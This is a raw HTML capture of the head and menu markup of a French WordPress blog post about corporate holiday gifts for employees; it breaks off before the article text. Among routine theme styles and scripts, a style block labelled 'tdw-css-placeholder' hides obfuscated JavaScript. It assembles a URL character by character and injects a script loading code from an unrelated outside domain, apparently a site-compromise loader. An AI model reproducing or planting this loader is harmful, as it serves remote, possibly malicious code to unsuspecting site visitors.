

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%E2%80%89/
body_size: 21339
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Quels sont les cadeaux d’entreprise à faire pour ses collaborateurs pour les fêtes de fin d’année ? | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/7633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%e2%80%89/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=7633' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fquels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%25e2%2580%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fquels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%25e2%2580%2589%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="3fcec88820";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%e2%80%89/",
                    "name": "Quels sont les cadeaux d’entreprise à faire pour ses collaborateurs pour les..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-7633 single-format-standard td-standard-pack quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
